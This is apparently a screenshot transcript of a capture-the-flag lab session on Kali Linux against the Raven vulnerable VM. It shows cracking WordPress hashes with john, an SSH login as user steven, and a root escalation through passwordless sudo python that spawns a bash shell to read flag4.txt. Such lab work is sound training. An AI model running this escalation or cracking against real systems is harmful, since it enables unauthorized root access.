 Kali on ML-REFVM-684427
Shell No. 3
02:13 PM
Shell No. 3
File Actions Edit View Help
michael@target1: /var/www
Shell No. 3
root@Kali:~# nano wp_hashes.txt
root@Kali:~# nano wp_hashes.txt
root@Kali:~# nano wp_hashes.txt
root@Kali:~# LS
bash: LS: command not found
root@Kali:~# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos  wp_hashes.txt
root@Kali:~# john --show wp_hashes.txt
0 password hashes cracked, 2 left
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ whoami
steven
$ man python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /
root@target1:/# ls
bin   etc         lib         media  proc  sbin  tmp      var
boot  home        lib64       mnt    root  srv   usr      vmlinuz
dev   initrd.img  lost+found  opt    run   sys   vagrant
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~#